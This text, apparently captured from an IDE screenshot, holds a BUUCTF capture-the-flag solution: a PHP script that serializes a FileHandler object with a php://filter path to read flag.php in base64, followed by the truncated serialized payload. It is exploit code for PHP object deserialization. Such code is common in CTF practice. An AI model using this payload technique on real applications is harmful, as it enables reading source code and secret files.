 D: > buuctf > www > class.php > FileHandler
1 <?php
1 reference | 0 implementations
2 class FileHandler {
0 references
3 protected $op=2;
0 references
4 protected $filename='php://filter/read=convert.base64-encode/resource=flag.php';
0 references
5 protected $content='123';
6 }
7 $a=new FileHandler();
8 echo serialize($a);
9 ?>
10
11
问题 1 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
O:11:"FileHandler":3:{s:5:" * op";i:2;s:11:" * filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:10:" * content";s:3: